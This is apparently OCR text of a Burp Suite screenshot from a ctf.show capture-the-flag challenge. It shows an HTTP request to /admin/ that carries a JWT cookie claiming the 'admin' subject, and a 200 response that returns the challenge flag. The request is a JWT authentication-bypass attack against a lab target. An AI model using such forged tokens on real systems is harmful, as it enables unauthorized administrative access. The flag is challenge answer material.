 Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: 274e36a3-8b30-4995-8a1c-526d66dde608.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390; auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6M
TY0MjU5MTYyMiwiZXhwIjoxNjQyNTk4ODIyLCJuYmYiOjE2NDI1OTE2MjIsInN1YiI
6ImFkbWluIiwianRpIjoiZGY5MGVjNzRmNjk1YmVjMzMyODAzNmE1YTg4NGMxZWUif
Q.G698QiGZh4PDpNxxRsX94yZJC0x0vMcVuu6b_mh7Lys
10 Connection: close
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 19 Jan 2022 11:35:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{ecdbf7d0-0d03-4d71-bde4-6829a4508677}